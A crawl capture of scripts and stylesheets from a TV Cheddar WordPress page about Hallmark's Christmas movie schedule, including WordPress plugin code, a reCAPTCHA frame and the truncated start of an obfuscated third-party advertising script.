		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193941285\",\"post\":\"23496\",\"tz\":\"0\",\"srv\":\"tvcheddar.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "193941285", "23496" ]);
</script>
<script async='async' src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.9" id="ivory-search-scripts-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tvcheddar.com\/wp-admin\/admin-ajax.php","nonce":"1d814b4ea1","urls":{"assets":"https:\/\/tvcheddar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tvcheddar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tvcheddar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/tvcheddar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tvcheddar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tvcheddar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7309d1db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23496,"title":"Hallmark%20has%20released%20the%20full%20Countdown%20to%20Christmas%20schedule%20and%20it%20looks%20AH-maz-ing%20-%20TV%20Cheddar","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/tvcheddar.com\/wp-content\/uploads\/2022\/09\/countdown-to-christmas-hallmark-movie.jpg?fit=800%2C595&ssl=1"}};
</script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script async='async' src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Njq4txSCu_32hDpDKxjigw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769241181144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tvcheddar.com/wp-content/uploads/elementor/css/post-23496.css?ver=1732041811
body_size: 40
content:
.elementor-23496 .elementor-element.elementor-element-9061b19{color:#100101;}.elementor-23496 .elementor-element.elementor-element-98376f7{color:#150000;}.elementor-23496 .elementor-element.elementor-element-c907a48 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-23496 .elementor-element.elementor-element-ca2ed54{color:#170101;}.elementor-23496 .elementor-element.elementor-element-1b16a56{color:#070000;}.elementor-23496 .elementor-element.elementor-element-a6248a4{color:#1E0202;}.elementor-23496 .elementor-element.elementor-element-fa5070e{color:#210202;}.elementor-23496 .elementor-element.elementor-element-4d79047{color:#150101;}.elementor-23496 .elementor-element.elementor-element-c7de391{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-23496 .elementor-element.elementor-element-c7de391{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-23496 .elementor-element.elementor-element-c7de391{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://tvcheddar.com/wp-content/uploads/elementor/css/post-444.css?ver=1732041796
body_size: 259
content:
.elementor-kit-444{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#030000;--e-global-color-accent:#F09B04;--e-global-typography-primary-font-family:"Gupter";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:30px;--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:600;--e-global-typography-6b0a1b9-font-size:18px;--e-global-typography-88e1349-font-size:17px;letter-spacing:-0.2px;}.elementor-kit-444 e-page-transition{background-color:#FFBC7D;}.elementor-kit-444 p{margin-bottom:5px;}.elementor-kit-444 h3{font-size:11px;}.elementor-kit-444 input:not([type="button"]):not([type="submit"]),.elementor-kit-444 textarea,.elementor-kit-444 .elementor-field-textual{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-444{--e-global-typography-primary-font-size:20px;--e-global-typography-accent-font-size:7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/1/e/9/1e929363fba0f28c165665492cedc8711b64c979.js
body_size: 125785
content:
window.rFaConfig="cjDH3DT0US";(function(w,X){var J=a0p;for(w=w();;)try{if(parseInt(J(4254,"oll%"))/1+-parseInt(J(4172,"sjiN"))/2+-parseInt(J(3385,"aURy"))/3+-parseInt(J(6380,"02k\x26"))/4*(parseInt(J(669,"buQ1"))/5)+-parseInt(J(5838,"tF#9"))/6+-parseInt(J(6844,"9SLy"))/7*(parseInt(J(2004,"\x26nVK"))/8)+-parseInt(J(2180,"sjiN"))/9*(-parseInt(J(3162,"\x260hU"))/10)===X)break;else w.push(w.shift())}catch(M){w.push(w.shift())}})(a0Z,185099);
(function(){function w(b,c,g){var e=a,f={skObX:function(m,l,n){return m(l,n)},WazQU:e(5493,"]eQq")+e(2924,"qZD@")+e(5688,"tF#9")+e(2227,"PKSb")+"o",COhUC:function(m,l){return d[e(6284,"dAG7")](m,l)},qXaqC:e(1019,"oa8d")+e(3103,"kT54"),hDzfw:function(m,l){return d[e(2710,"]eQq")](m,l)},RYRvp:d[e(3477,"xQao")],lvfeU:d[e(1447,"9SLy")],ucBfL:d[e(1398,"og3M")],pWqyg:d[e(1938,"\x26nVK")],wZTiZ:function(m,l){return m==l},JjRxg:e(5893,"^H[L")+e(4416,"^H[L"),Ipvfa:d[e(2844,"!ygt")],IZLoh:function(m,l){return d[e(4726,
"oa8d")](m,l)},HKVKP:d[e(4485,"tF#9")],oKJVW:e(3330,"f%VU")+e(3535,"qwL7")+e(5223,"]eQq")+"x",mgENC:d[e(1966,"RD)\x26")],hKFFc:d[e(6752,"]eQq")],svcGz:function(m,l){return d[e(4204,"^H[L")](m,l)},HOjym:e(518,"kT54")+e(2716,"mlG^")+"x",bGYoX:d[e(7021,"og3M")],AzdPu:d[e(2183,"\x260hU")],lIaCn:function(m,l,n){return m(l,n)},tbCHz:function(m,l,n){return d[e(1900,"qZD@")](m,l,n)},jfyUZ:function(m,l){return d[e(2116,"qwL7")](m,l)},ctsYZ:d[e(1220,"3bEg")],WJsdv:d[e(4949,"tF#9")],KauzT:d[e(3897,"h2*j")]};
if(d[e(2652,"NXvi")](d[e(4699,"OOkf")],d[e(6209,"X@Ar")])){b&&(c=d[e(5939,"oa8d")](d[e(1203,"tF#9")](Va,b)+" ",c));if(c)if(d[e(929,"AanF")](typeof c,d[e(6507,"RD)\x26")]))console[e(5759,"9SLy")](d[e(3755,"LybC")](d[e(1056,"[0[A")](d[e(5549,"4Sn8")],ba),d[e(364,"02k\x26")])+c,d[e(3372,"\x260hU")],d[e(5366,"tF#9")]);else try{console[e(1933,"YU5F")](c),c[e(4335,"]eQq")]&&console[e(665,"11f]")](c[e(1333,"!ygt")])}catch(m){console[e(6556,"oa8d")](c)}if(g)try{if(console[e(5737,"UftX")](g),g[e(7018,"XLt%")]||
g[e(5992,"dAG7")+e(540,"buQ1")])console[e(2829,"NXvi")](g[e(6487,"SZ9l")]||g[e(732,"\x260hU")+e(4435,"LybC")]),console[e(2370,"NXvi")]()}catch(m){console[e(6531,"vKxO")](g)}}else for(b=(e(1812,"mlG^")+e(4883,"X@Ar")+e(6346,"AanF")+e(3959,"w9EZ")+e(3076,"SZ9l")+e(3739,"XLt%")+e(3224,"mlG^")+e(1411,"0kNJ")+e(579,"qwL7"))[e(1973,"dAG7")]("|"),g=0;;){switch(b[g++]){case "0":V.Ca&&f[e(3176,"sjiN")](za,h,f[e(6734,"tGin")]);continue;case "1":Aa[e(5972,"kT54")][e(4534,"oll%")+"xt"]=(ta[e(2042,"mlG^")][e(1564,
"PKSb")+"xt"]||"")+(k?f[e(1481,"oll%")](k,";"):"");continue;case "2":Wa.F?Ka.F.id=ua.g:(h[e(2001,"LybC")+e(5240,"9SLy")]=f[e(7015,"[0[A")](f[e(3914,"!ygt")]+La.g,e(6094,"NXvi")+e(5815,"f%VU")),qa.F=f[e(2223,"9SLy")](Xa,vb.g));continue;case "3":k=Ba.T?f[e(5968,"NXvi")]:"";continue;case "4":h[e(1048,"oa8d")+e(6547,"^EKv")+"te"](f[e(5710,"fEdw")],Ma.B);continue;case "5":h[e(6848,"og3M")+e(2488,"AanF")+"te"](f[e(4852,"SZ9l")],Ya.P);continue;case "6":if(V.i)var h=ia.i;else h=ma[e(2834,"h2*j")+e(4281,"UftX")+
e(4218,"X@Ar")](e(2982,"UftX")),c.ga==4?Z[e(1351,"kT54")+e(2221,"qZD@")+e(6326,"xQao")+e(860,"NXvi")+"t"](f[e(5016,"tGin")],h):f[e(4020,"fEdw")](wb.ga,1)?ja[e(2295,"jqVJ")+e(6185,"AanF")+e(3686,"UftX")+e(3840,"UftX")+"t"](f[e(1409,"og3M")],h):gb.ga==3?na[e(1396,"sjiN")+e(2244,"!ygt")+e(1111,"\x26nVK")+e(1299,"LybC")+"t"](f[e(5581,"UftX")],h):f[e(5897,"RRk\x26")](S.ga,2)&&ra[e(458,"L!2J")+e(2029,"4Sn8")+e(3825,"[0[A")+e(2611,"xQao")+"t"](f[e(3263,"Q0Hp")],h),va.i=h;continue;case "7":h[e(436,"tGin")+
e(6016,"w9EZ")+"te"](f[e(6700,"4Sn8")],1);continue;case "8":Ca(h,f[e(5451,"sjiN")](f[e(2041,"]eQq")],Na.v));continue;case "9":h[e(5452,"w9EZ")+e(1606,"02k\x26")+"te"](e(4636,"sjiN")+e(3741,"LybC")+e(5489,"[0[A")+e(775,"YU5F")+e(6970,"^H[L")+"r",Za.ja);continue;case "10":h[e(4101,"RD)\x26")+e(3783,"oa8d")+"te"](f[e(5105,"]eQq")],$a.j+"x"+Oa.m);continue;case "11":var k=oa.za;continue;case "12":T=h;continue;case "13":Da.da&&Pa(h,e(518,"kT54")+e(2716,"mlG^")+e(3975,"^EKv")+e(6715,"mlG^")+e(5027,"Q0Hp"));
continue;case "14":Ea=f[e(709,"[0[A")](f[e(5767,"qZD@")]+k,ab.ua?f[e(7030,"\x260hU")]:f[e(3906,"L!2J")]);continue;case "15":f[e(4192,"og3M")](hb,h,ib);continue;case "16":f[e(3411,"OOkf")](Qa,h,f[e(2286,"02k\x26")](f[e(6647,"^EKv")](ma,k),Va?f[e(368,"]eQq")]:f[e(6161,"YU5F")]));continue;case "17":Fa(h,f[e(1614,"NXvi")]+k);continue}break}}function X(b,c,g,e,f){var h=a;return d[h(3613,"4Sn8")](d[h(517,"kT54")](d[h(2274,"RRk\x26")](d[h(4442,"PKSb")](d[h(6814,"Q0Hp")](d[h(483,"!ygt")](d[h(3327,"02k\x26")](d[h(1682,
"L!2J")](d[h(6765,"]eQq")](h(2340,"\x26nVK")+h(3922,"\x260hU")+h(3009,"RD)\x26")+h(3469,"L!2J")+h(4512,"Q0Hp")+h(434,"!ygt"),b),d[h(6750,"3bEg")])+(Z?d[h(4556,"0kNJ")]:d[h(1559,"^H[L")]),d[h(2056,"XLt%")]),c),d[h(5768,"vKxO")]),g),"' ")+e,f?d[h(955,"02k\x26")](d[h(2917,"YU5F")](h(6769,"4Sn8")+"'",f),"'"):""),h(2354,"\x26nVK")+h(1379,"]eQq")+"\x3e")}function J(b){var c=a,g={eoHhs:function(q,r,t){return d[a0p(1930,"aURy")](q,r,t)},sJWJW:function(q,r){return d[a0p(3557,"02k\x26")](q,r)},Vtybx:function(q,
r){return d[a0p(2586,"qZD@")](q,r)},PXXSW:c(2657,"SZ9l")+c(4848,"fEdw"),MsDCw:function(q,r){return d[c(1620,"ET6A")](q,r)},daxHJ:function(q,r,t,v){return d[c(6260,"LybC")](q,r,t,v)},FHbrv:c(5908,"aURy")};if(d[c(3310,"PKSb")](c(3205,"tGin"),d[c(4221,"0kNJ")])){var e=0,f,h="",k=["",d[c(4257,"02k\x26")],"p",d[c(3325,"^EKv")],""];b=b[c(1139,"h2*j")]("#")[0];var m=b[c(736,"dAG7")+"Of"]("?");if(d[c(3369,"X@Ar")](m,0)){var l=b[c(809,"kT54")]("?")[1][c(4681,"Kp2P")]("\x26");for(f=0;f<l[c(3509,"02k\x26")+
"h"];f++)if(d[c(1626,"11f]")](c(7020,"YU5F"),d[c(4276,"Q0Hp")]))p.ka&&Y.R>=N.ra?(g[c(442,"w9EZ")](w,la,g[c(5430,"\x260hU")](g[c(1358,"sjiN")](g[c(3833,"LybC")],ba.R)+" V",h.ra)),g[c(2658,"aURy")](l,ca),m(T,0,1)):ea(function(){sa(fa)},1E3);else{var n=l[f],p=n[c(5580,"\x26nVK")+"Of"]("\x3d");p=d[c(3619,"OOkf")](p,0)?n[c(3243,"buQ1")+c(1779,"XLt%")](0,p):n;k[c(494,"qwL7")+"Of"](p)>=0&&(h+=(e++?"\x26":"")+n)}b=b[c(1898,"[0[A")+c(5997,"og3M")](0,m)+(h[c(921,"f%VU")+"h"]?d[c(6395,"9SLy")]("?",h):"")}return b}g[c(5445,
"oa8d")](L,w,g[c(1026,"OOkf")],X)}function M(b,c,g,e){for(var f=a,h=d[f(5140,"^EKv")][f(6562,"aURy")]("|"),k=0;;){switch(h[k++]){case "0":l[f(3252,"NXvi")](d[f(5741,"PrYt")],b,!0);continue;case "1":try{d[f(3661,"oll%")](g,1)&&(b+=d[f(4404,"0kNJ")](d[f(2043,"LybC")](d[f(3339,"kT54")](b[f(5948,"RD)\x26")+"Of"]("?"),0)?d[f(5189,"w9EZ")]:d[f(6282,"Q0Hp")],Z?1:0)+d[f(4205,"tF#9")]+Fb,d[f(3956,"fEdw")])+Ob),d[f(1382,"mlG^")](g,1)&&(l[f(479,"Kp2P")+f(4820,"vKxO")+"pe"]=d[f(908,"RRk\x26")])}catch(p){}continue;
case "2":var m={GcXCo:function(p,q){return d[f(2703,"h2*j")](p,q)},UmjtO:function(p,q){return d[f(3096,"tF#9")](p,q)},lQgBn:function(p,q){return p!=q},sqhvO:function(p,q){return d[f(6797,"AanF")](p,q)}};continue;case "3":l[f(793,"OOkf")+f(1092,"^H[L")+f(2684,"Kp2P")+f(1892,"11f]")]=function(){n=l[f(4988,"vKxO")+"s"];e&&m[f(6266,"9SLy")](n,500)?setTimeout(Ra,999):!c||(m[f(402,"02k\x26")](l[f(1147,"\x26nVK")+f(1216,"jqVJ")],4)||m[f(5379,"YU5F")](n,200)&&m[f(4140,"02k\x26")](n,404))&&e||m[f(584,"9SLy")](c,
l)};continue;case "4":var l=new XMLHttpRequest,n;continue;case "5":l[f(1977,"!ygt")]();continue}break}}function E(b){var c=a;if(d[c(4633,"!ygt")](c(5807,"RD)\x26"),d[c(1236,"X@Ar")]))return B[c(1722,"RRk\x26")+c(6219,"4Sn8")+c(5361,"oa8d")](b);d[c(6327,"UftX")](L++,10)&&(w=1,d[c(4090,"LybC")](X))}function W(b,c,g,e){var f=a,h=B[f(4249,"PrYt")+f(7019,"XLt%")+f(5229,"f%VU")](d[f(5572,"^EKv")]);return b&&b[f(3403,"og3M")+"h"]&&h[f(1048,"oa8d")+f(1606,"02k\x26")+"te"](d[f(1318,"kT54")],b),h[f(1048,"oa8d")+
f(714,"og3M")+"te"](d[f(569,"RD)\x26")],d[f(2741,"4Sn8")]),c&&h[f(3187,"NXvi")+f(1427,"LybC")+"te"](f(1474,"buQ1")+f(3857,"aURy")+f(4954,"X@Ar"),c),e&&e[f(2513,"4Sn8")+f(3639,"\x260hU")+"g"]?e[f(718,"]eQq")+f(6664,"tGin")][f(553,"Kp2P")+f(5922,"3bEg")+"re"](h,e[f(6889,"PKSb")+f(4141,"\x26nVK")+"g"]):(b=g||B[f(3034,"aURy")]||B[f(4787,"[0[A")+f(2926,"aURy")+f(3423,"X@Ar")+f(3247,"w9EZ")](d[f(478,"L!2J")])[0],b[f(2647,"SZ9l")+f(3353,"UftX")+"d"](h)),h}function U(b,c,g){var e=a,f=E(b),h=f?f[e(4601,"0kNJ")+
e(2268,"mlG^")+e(3148,"3bEg")]||f[e(3261,"Q0Hp")+e(4600,"]eQq")+e(5633,"tGin")]:0;return(h=h&&h[e(4586,"tGin")+e(6500,"buQ1")]?h[e(2634,"0kNJ")+e(1142,"!ygt")]:h)?c(h,f):d[e(1512,"^H[L")](g,100)&&setTimeout(function(){U(b,c,d[e(6786,"tF#9")](g,1))},200),h}function H(b,c){var g=a;if(b[g(6068,"w9EZ")+g(5416,"\x26nVK")])b[g(6129,"0kNJ")+g(5764,"qZD@")][g(2825,"dAG7")](c);else if(d[g(2149,"AanF")](g(6724,"Kp2P"),g(4751,"9SLy"))){K=M;try{var e=N[g(6360,"XLt%")+g(643,"f%VU")+"ge"][g(4490,"YU5F")+"em"](d[g(1478,
"vKxO")](g(2052,"ET6A")+g(6385,"oll%")+"m_",w.v))}catch(f){e="0"}W=d[g(5222,"RD)\x26")](d[g(3992,"kT54")](d[g(3581,"og3M")](U,e),d[g(6256,"vKxO")](d[g(961,"[0[A")](H.Oa,1E3),60)),Y[g(3425,"X@Ar")]())}else e=(b[g(6614,"qZD@")+g(3472,"3bEg")]||"")[g(4401,"\x26nVK")](" "),e[g(5860,"fEdw")+"Of"](c)<0&&(e[g(505,"dAG7")](c),b[g(1268,"^H[L")+g(2554,"4Sn8")]=e[g(6123,"NXvi")](" "))}function Y(b,c){var g=a;if(b[g(6758,"NXvi")+g(4357,"X@Ar")])b[g(5898,"SZ9l")+g(3219,"aURy")][g(5668,"^EKv")+"e"](c);else if(d[g(3928,
"jqVJ")]!==g(4390,"UftX"))aa(L);else{var e=(b[g(5166,"ET6A")+g(575,"vKxO")]||"")[g(1445,"oll%")](" ");d[g(6874,"02k\x26")](e[g(1997,"jqVJ")+"Of"](c),0)&&(e[g(4319,"mlG^")+"e"](c),b[g(6343,"!ygt")+g(1439,"PrYt")]=e[g(4745,"\x260hU")](" "))}}function la(b){var c=a,g={MvodM:function(q,r,t,v,z){return d[a0p(5250,"XLt%")](q,r,t,v,z)}},e,f,h,k=L[c(2306,"PrYt")+c(1829,"h2*j")+c(1657,"ET6A")+c(884,"SZ9l")+c(2277,"9SLy")+c(396,"L!2J")+c(4559,"PrYt")];if(!b.xa)for(b.xa=1,e=0;d[c(3281,"OOkf")](e,b[c(1911,"mlG^")+
"h"]);e++)if(c(990,"dAG7")===d[c(3768,"PrYt")]){var m=b[e];try{for(var l=d[c(6178,"jqVJ")][c(4347,"qZD@")]("|"),n=0;;){switch(l[n++]){case "0":d[c(1776,"xQao")](h,0)&&(m.ia||m.u==6||m.Da&&h>=.005||m.Ha)?d[c(1101,"RRk\x26")](Q,m,h,f,p,m.Xa):d[c(639,"02k\x26")](m.u,6)?m.da?d[c(2937,"L!2J")](Ga,m):ma(m,3,1):wa[c(4004,"0kNJ")](m);continue;case "1":m.Qa=f?f[c(4034,"LybC")]||0:0;continue;case "2":var p=(f=k?d[c(2916,"aURy")](k,m.g):0)?f[c(519,"qZD@")+"id"]:0;continue;case "3":m.Xa=f[c(878,"og3M")+c(2145,
"!ygt")];continue;case "4":m.bb=h=d[c(2279,"NXvi")](parseFloat,m.Qa);continue}break}}catch(q){w(m,d[c(4810,"9SLy")],q)}}else g[c(3484,"og3M")](X,B,J,K,M);Sa()}function Sa(){var b=a,c={BSzkD:d[b(5093,"YU5F")],qeuvq:d[b(6610,"L!2J")],Qazme:function(e,f){return e+f},xdesN:b(2472,"L!2J"),QPiGG:function(e){return e()},fZjXG:function(e,f,h,k,m,l,n){return e(f,h,k,m,l,n)},QfUxo:function(e,f,h){return e(f,h)}};if(d[b(1114,"PKSb")](d[b(4400,"kT54")],b(3280,"RD)\x26"))){if(!H.Za){sa.Za=1;var g=function(){if(g[b(6398,
"L!2J")+b(4758,"\x260hU")+b(6017,"Kp2P")]&&bb[b(6216,"X@Ar")+b(5139,"\x26nVK")+b(4866,"11f]")][b(3357,"^EKv")+b(985,"YU5F")]){var e=S[b(1035,"PKSb")+b(4484,"h2*j")+b(5486,"sjiN")][b(4739,"aURy")+b(1813,"qZD@")][b(2485,"oa8d")+b(3483,"Q0Hp")+b(5197,"buQ1")](c[b(5088,"tGin")]);e&&!e[b(5413,"Kp2P")+b(2746,"X@Ar")+b(2653,"PKSb")+"nt"]&&(e=ra[b(4815,"tF#9")+b(4281,"UftX")+b(7037,"mlG^")](c[b(3984,"kT54")]),e.id=c[b(5615,"0kNJ")](c[b(585,"oll%")],c[b(2550,"02k\x26")](va)),T[b(1155,"^EKv")+b(819,"f%VU")+
b(1213,"[0[A")][b(1370,"9SLy")+b(2822,"fEdw")+"re"](e,oa),Aa[b(715,"RD)\x26")+b(1961,"qwL7")+b(537,"3bEg")][b(6832,"AanF")+b(2621,"oll%")+"d"](ta),c[b(3231,"qZD@")](Ba,0,e,e[b(5526,"RRk\x26")],0,4,0))}else c[b(1324,"oll%")](na,g,2E3)};pa(g,6E3)}}else L[b(6807,"h2*j")][b(1743,"sjiN")](function(){cb=0})}function Ga(b){var c=a;b.Ba=d[c(1211,"X@Ar")](d[c(1683,"oa8d")](b.Ba,2500),2);setTimeout(function(){Jc++;b.o=5;za(b);qa(b,0,1)},b.Ba)}function Q(b,c,g,e,f){var h=a,k={ScAFU:function(u,x,P,R){return d[a0p(2589,
